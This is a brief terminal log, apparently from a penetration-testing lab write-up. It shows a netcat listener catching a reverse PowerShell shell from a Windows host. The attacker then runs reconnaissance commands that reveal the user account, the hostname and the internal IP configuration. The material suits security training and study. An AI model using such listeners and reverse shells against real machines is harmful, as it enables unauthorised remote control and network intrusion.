 └─$ rlwrap nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.45.201] from (UNKNOWN) [192.168.182.242] 6281
1
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements!
https://aka.ms/PSWindows
PS C:\Windows\System32\WindowsPowerShell\v1.0> whoami
whoami
beyond\marcus
PS C:\Windows\System32\WindowsPowerShell\v1.0> hostname
hostname
CLIENTWK1
PS C:\Windows\System32\WindowsPowerShell\v1.0> ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
   Connection-specific DNS Suffix  . :
   IPv4 Address. . . . . . . . . . . : 172.16.138.243
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 172.16.138.254
PS C:\Windows\System32\WindowsPowerShell\v1.0>